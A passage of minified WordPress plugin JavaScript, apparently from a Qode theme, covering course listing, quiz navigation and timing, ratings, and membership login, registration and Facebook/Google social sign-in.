a");n.removeClass("qode-cl-pag-active"),n.eq(a-1).addClass("qode-cl-pag-active"),t.data("paged",a-1),e.data("paged",a+1),1<a?t.css({opacity:"1"}):t.css({opacity:"0"}),a===o?e.css({opacity:"0"}):e.css({opacity:"1"})},u=function(e,o,a){var e=e.find(".qode-course-items-counter"),n=e.find(".counter-min-value"),e=e.find(".counter-max-value");n.text(o),e.text(a)},c=function(e,o,a,n){a.removeClass("qode-showing qode-standard-pag-trigger"),o.waitForImages(function(){e.removeClass("qode-cl-pag-standard-animate"),o.html(n),r()})},m=function(e,o,a){o.removeClass("qode-showing"),e.waitForImages(function(){e.append(a),r()})};return{init:function(){e.length&&e.each(function(){var n,e,o,a=q(this);a.hasClass("qode-cl-pag-standard")&&(e=(n=a).find(".qode-cl-standard-pagination li")).length&&e.each(function(){var o=q(this).children("a"),a=1;o.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==o.data("paged")&&!1!==o.data("paged")&&(a=o.data("paged")),d(n,a)})}),a.hasClass("qode-cl-pag-load-more")&&(o=a).find(".qode-cl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(o)}),a.hasClass("qode-cl-pag-infinite-scroll")&&t(a)})},scroll:function(){e.length&&e.each(function(){var e=q(this);e.hasClass("qode-cl-pag-infinite-scroll")&&t(e)})},getMainPagFunction:function(e,o){d(e,o)}}}function r(){var e=q(".qode-course-list-holder.qode-cl-has-animation");e.length&&e.each(function(){q(this).children(".qode-cl-inner").children("article").each(function(e){var o=q(this);o.appear(function(){o.addClass("qode-item-show"),setTimeout(function(){o.addClass("qode-item-shown")},1e3)},{accX:0,accY:0})})})}function m(){var e=q(".qode-course-list-holder");e.length&&e.each(function(){var a,o,e,n,t=q(this);t.hasClass("qode-cl-has-filter")&&(e=(o=t).find(".qode-cl-filter-holder .qode-course-layout-filter"),n=e.find("span"),0<e.length&&n.click(function(){n.removeClass("qode-active");var e=q(this),e=(e.addClass("qode-active"),e.data("type"));o.removeClass("qode-cl-gallery qode-cl-simple"),o.addClass("qode-cl-"+e)}),(a=t).find(".qode-cl-filter-holder .qode-course-order-filter").select2({minimumResultsForSearch:-1}).on("select2:select",function(e){var e=e.params.data.element.dataset,o=e.type,e=e.order;a.data("orderby",o),a.data("order",e),a.data("next-page",1),s().getMainPagFunction(a,1)}))})}function p(){var e=q(".qode-advanced-course-search");e.length&&e.each(function(){var e=q(this).find("select");e.length&&e.select2({minimumResultsForSearch:-1})})}(qode.modules.course=e).qodeOnDocumentReady=o,e.qodeOnWindowLoad=a,e.qodeOnWindowResize=n,e.qodeOnWindowScroll=t,q(document).ready(o),q(window).on("load",a),q(window).resize(n),q(window).scroll(t)}(jQuery),function(s){var e={};function o(){u(),c(),m(),r()}function a(){}function n(){}function t(){}function r(){var e=s(".qode-question-answers"),o=e.find("input[type=radio]"),a=e.find("input[type=checkbox]"),e=e.find("input[type=text]"),n=s(".qode-lms-question-actions-check-form"),t=s(".qode-lms-question-next-form"),d=s(".qode-lms-question-prev-form"),i=s(".qode-lms-finish-quiz-form");o.on("change",function(){n.find("input[name=qode_lms_question_answer]").val(this.value),t.find("input[name=qode_lms_question_answer]").val(this.value),d.find("input[name=qode_lms_question_answer]").val(this.value),i.find("input[name=qode_lms_question_answer]").val(this.value)}),a.on("change",function(){var e=s(".qode-course-popup input[type=checkbox]:checked").map(function(){return this.value}).get().join(",");n.find("input[name=qode_lms_question_answer]").val(e),t.find("input[name=qode_lms_question_answer]").val(e),d.find("input[name=qode_lms_question_answer]").val(e),i.find("input[name=qode_lms_question_answer]").val(e)}).change(),e.on("change paste keyup",function(){n.find("input[name=qode_lms_question_answer]").val(s(this).val()),t.find("input[name=qode_lms_question_answer]").val(s(this).val()),d.find("input[name=qode_lms_question_answer]").val(s(this).val()),i.find("input[name=qode_lms_question_answer]").val(s(this).val())})}function l(a,e,o,n){var t=a.find("input[type=radio]"),d=a.find("input[type=checkbox]"),i=a.find("input[type=text]");"yes"==n&&(a.find("input").prop("disabled",!0),t.length&&(s.each(e,function(e,o){e=a.find("input[type=radio][value="+e+"]");1==o?e.parent().addClass("qode-true"):e.parent().addClass("qode-false")}),s.each(o,function(e,o){e=a.find("input[type=radio][value="+e+"]");1==o&&e.parent().addClass("qode-base-true")})),d.length&&(s.each(e,function(e,o){e=a.find("input[type=checkbox][value="+e+"]");1==o?e.parent().addClass("qode-true"):e.parent().addClass("qode-false")}),s.each(o,function(e,o){e=a.find("input[type=checkbox][value="+e+"]");1==o&&e.parent().addClass("qode-base-true")})),i.length)&&(e?i.parent().addClass("qode-true"):(i.parent().addClass("qode-false"),i.parent().append('<p class="qode-base-answer">'+o+"</p>")))}function u(){var a=s(".qode-question-answer-wrapper");s(".qode-lms-question-actions-hint-form").on("submit",function(e){e.preventDefault();var e=s(this),o=e.serialize(),o={action:"qode_lms_check_question_hint",post:o+="&qode_lms_time_remaining="+s("input[name=qode_lms_time_remaining]").val()};e.find("input").prop("disabled",!0),s.ajax({type:"POST",data:o,url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);"success"==e.status&&a.append(e.data.html)}})})}function c(){var n=s(".qode-question-answer-wrapper");s(".qode-lms-question-actions-check-form").on("submit",function(e){e.preventDefault();var e=s(this),o=e.serialize(),o={action:"qode_lms_check_question_answer",post:o+="&qode_lms_time_remaining="+s("input[name=qode_lms_time_remaining]").val()};e.find("input").prop("disabled",!0),s.ajax({type:"POST",data:o,url:QodeAdminAjax.ajaxurl,success:function(e){var o,a,e=JSON.parse(e);"success"==e.status&&(o=e.data.result,a=e.data.original_result,e=e.data.answer_checked,l(n,o,a,e))}})})}function m(){var i=s(".qode-quiz-question-wrapper");s(".qode-lms-question-prev-form, .qode-lms-question-next-form").on("submit",function(e){e.preventDefault();var e=s(this).serialize(),o=s("input[name=qode_lms_time_remaining]"),a=s("input[name=qode_lms_retake_id]"),o={action:"qode_lms_change_question",post:(e+="&qode_lms_time_remaining="+o.val())+("&qode_lms_retake_id="+a.val())};s.ajax({type:"POST",data:o,url:QodeAdminAjax.ajaxurl,success:function(e){var o,a,n,t,d,e=JSON.parse(e);"success"==e.status&&(i.html(e.data.html),o=s(".qode-question-answer-wrapper"),a=e.data.result,n=e.data.original_result,t=e.data.answer_checked,u(),c(),m(),r(),d=e.data.question_position,s(".qode-question-number-completed").text(d),d=e.data.question_id,s(".qode-lms-finish-quiz-form").find("input[name=qode_lms_question_id]").val(d),l(o,a,n,t),qode.modules.quiz.qodeFinishQuiz())}})})}(qode.modules.question=e).qodeQuestionHint=u,e.qodeQuestionCheck=c,e.qodeQuestionChange=m,e.qodeQuestionAnswerChange=r,e.qodeValidateAnswer=l,e.qodeQuestionSave=function(){s(window).unload(function(){var e=s(".qode-lms-question-next-form"),e=(e=e.length?e:s("qode-lms-question-prev-form")).serialize(),o=s("input[name=qode_lms_time_remaining]"),a=s("input[name=qode_lms_retake_id]"),e=(e+="&qode_lms_time_remaining="+o.val())+"&qode_lms_retake_id="+a.val();console.log(e),s.ajax({type:"POST",data:{action:"qode_lms_save_question",post:e},async:!1,url:QodeAdminAjax.ajaxurl})})},e.qodeOnDocumentReady=o,e.qodeOnWindowLoad=a,e.qodeOnWindowResize=n,e.qodeOnWindowScroll=t,s(document).ready(o),s(window).on("load",a),s(window).resize(n),s(window).scroll(t)}(jQuery),function(r){var e={};function o(){n(),l()}function n(){var d=r(".qode-quiz-single-holder"),i=r(".qode-course-item-preloader");r(".qode-lms-start-quiz-form").on("submit",function(e){e.preventDefault(),i.removeClass("qode-hide");e=r(this).serialize();r.ajax({type:"POST",data:{action:"qode_lms_start_quiz",post:e},url:QodeAdminAjax.ajaxurl,success:function(e){var o,a,n,t,s,e=JSON.parse(e);"success"==e.status?(o=e.data.question_id,a=e.data.quiz_id,n=e.data.course_id,e=e.data.retake,o=o,a=a,n=n,e=e,t=d,s=r(".qode-course-item-preloader"),o={action:"qode_lms_load_first_question",question_id:o,quiz_id:a,course_id:n,retake:e},r.ajax({type:"POST",data:o,url:QodeAdminAjax.ajaxurl,success:function(e){var o,a,d,n,i,e=JSON.parse(e);"success"==e.status?(t.html(e.data.html),qode.modules.question.qodeQuestionHint(),qode.modules.question.qodeQuestionCheck(),qode.modules.question.qodeQuestionChange(),qode.modules.question.qodeQuestionAnswerChange(),l(),n=r(".qode-question-answer-wrapper"),o=e.data.result,a=e.data.original_result,e=e.data.answer_checked,qode.modules.question.qodeValidateAnswer(n,o,a,e),n=(d=r("#qode-quiz-timer")).data("duration"),i=r("input[name=qode_lms_time_remaining]"),d.vTimer("start",{duration:n}).on("update",function(e,o){var a=o,n=(n=a%60)<10?"0"+n:n,t=(t=Math.floor(a/60)%60)<10?"0"+t:t,a=Math.floor(a/60/60);d.text((a<10?"0"+a:a)+":"+t+":"+n),i.val(o)}).on("complete",function(){r(".qode-lms-finish-quiz-form").submit()})):alert("An error occurred"),s.addClass("qode-hide")}}),qode.modules.question.qodeQuestionSave()):(alert("An error occurred"),i.addClass("qode-hide"))}})})}function l(){var o=r(".qode-quiz-single-holder"),a=r(".qode-course-item-preloader");r(".qode-lms-finish-quiz-form").on("submit",function(e){e.preventDefault();e=r(this).serialize(),e={action:"qode_lms_finish_quiz",post:e+="&qode_lms_time_remaining="+r("input[name=qode_lms_time_remaining]").val()};r.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);"success"==e.status?(o.replaceWith(e.data.html),n()):alert("An error occurred"),a.addClass("qode-hide")}})})}(qode.modules.quiz=e).qodeStartQuiz=n,e.qodeFinishQuiz=l,e.qodeOnDocumentReady=o,r(document).ready(o)}(jQuery),function(d){var e={};function o(){function e(){for(var e=0;e<n.length;e++){var o=n[e];e<a?d(o).addClass("active"):d(o).removeClass("active")}}var o,a,n,t;o=d("#qode-rating"),a=o.val(),n=d(".qode-star-rating"),e(),n.click(function(){o.val(d(this).data("value")).trigger("change")}),o.change(function(){a=o.val(),e()}),(t=d(".qode-course-single-holder")).length&&t.each(function(){var e=d(this),o=e.find(".qode-rating-form-trigger"),a=e.find(".qode-comment-form .comment-respond");o.on("click",function(){a.slideToggle("slow")})})}(qode.modules.course=e).qodeOnDocumentReady=o,d(document).ready(o)}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://audreychesneau.com/wp-content/plugins/qode-membership/assets/js/qode-membership.min.js?ver=6.6.2
body_size: 1510
content:
var facebookAppId;!function(e,o,n){var t=e.getElementsByTagName(o)[0];e.getElementById(n)||((e=e.createElement(o)).id=n,e.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(e,t))}(document,"script","facebook-jssdk"),(facebookAppId="undefined"!=typeof qodeSocialLoginVars?qodeSocialLoginVars.social.facebookAppId:facebookAppId)&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v2.5"}),window.FB=FB}),function(a){var e={};function o(){var o,e=a(".qode-login-opener");e&&(e.click(function(e){e.preventDefault(),n()}),o=a(".qode-login-register-holder"),e=a(".qode-membership-close-modal .icon_close"),o.length)&&(o.click(function(e){o.hasClass("opened")&&(o.fadeOut(300),o.removeClass("opened"))}),a(".qode-login-register-content").click(function(e){e.stopPropagation()}),e.click(function(e){e.preventDefault(),o.hasClass("opened")&&(o.fadeOut(300),o.removeClass("opened"))}),a(window).on("keyup",function(e){o.hasClass("opened")&&27==e.keyCode&&(o.fadeOut(300),o.removeClass("opened"))}))}function n(){var e=a(".qode-login-register-holder"),o=a(".qode-login-register-content");e.length&&(e.fadeIn(300),e.addClass("opened")),o.tabs()}function t(){a(".qode-login-form").on("submit",function(e){e.preventDefault();e={action:"qode_membership_login_user",security:a(this).find("#qode-login-security").val(),login_data:a(this).serialize()};return a.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(e){var o=JSON.parse(e);d(o),"success"==o.status&&setTimeout(function(){window.location=o.redirect},1e3)}}),!1})}function i(){a(".qode-register-form").on("submit",function(e){e.preventDefault();e={action:"qode_membership_register_user",security:a(this).find("#qode-register-security").val(),register_data:a(this).serialize()};return a.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);d(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function s(){var o=a(".qode-reset-pass-form");o.submit(function(e){e.preventDefault();e={action:"qode_membership_user_lost_password",user_login:o.find("#user_reset_password_login").val()};a.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);d(e),"success"==e.status&&(window.location=e.redirect)}})})}function d(e){var o=a(".qode-membership-response-holder"),n=_.template(a(".qode-membership-response-template").html()),t="success"===e.status?"qode-membership-message-succes":"qode-membership-message-error",n=n({messageClass:t,message:e.message});o.html(n)}function r(){a(".qode-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var o=a(".qode-facebook-login-holder [name^=qode_nonce_facebook_login]").val();e.nonce=o,e.image=e.picture.data.url,a.ajax({type:"POST",data:{action:"qode_membership_check_facebook_user",response:e},url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);d(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function c(){var e;(e="undefined"!=typeof qodeSocialLoginVars?qodeSocialLoginVars.social.googleClientId:e)?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),a(".qode-google-login-holder").submit(function(e){var o;e.preventDefault(),window.auth2.signIn(),window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),o=a(".qode-google-login-holder [name^=qode_nonce_google_login]").val(),e={action:"qode_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:o}},a.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);d(e),"success"==e.status&&(window.location=e.redirect)}}))})}):a(".qode-google-login-holder").submit(function(e){e.preventDefault()})}function l(){var n,t,i,e=a("#qode-membership-update-profile-form");e.length&&(n=e.find("button"),t=n.data("updating-text"),i=n.data("updated-text"),e.on("submit",function(e){e.preventDefault();var o=n.html(),e=(n.html(t),{action:"qode_membership_update_user_profile",data:a(this).serialize()});return a.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);d(e),"success"==e.status?(n.html(i),window.location=e.redirect):n.html(o)}}),!1}))}"undefined"!=typeof qode&&(qode.modules.socialLogin=e),e.qodeUserLogin=t,e.qodeUserRegister=i,e.qodeUserLostPassword=s,e.qodeInitLoginWidgetModal=o,e.qodeInitFacebookLogin=r,e.qodeInitGooglePlusLogin=c,e.qodeUpdateUserProfile=l,a(document).ready(function(){o(),t(),i(),s(),l(),function(){var e=a(".header_bottom .qode-login-dropdown");{var o,n,t;e&&e.parent().offset()&&(o=a(window).width(),n=e.parent().offset().left,t=e.width(),o-n<t)&&e.addClass("qode-dd-right-position")}}()}),a(window).on("load",function(){r(),c()}),a(window).resize(function(){}),a(window).scroll(function(){}),a(document.body).on("qode_membership_trigger_login_modal",function(){n()})}(jQuery);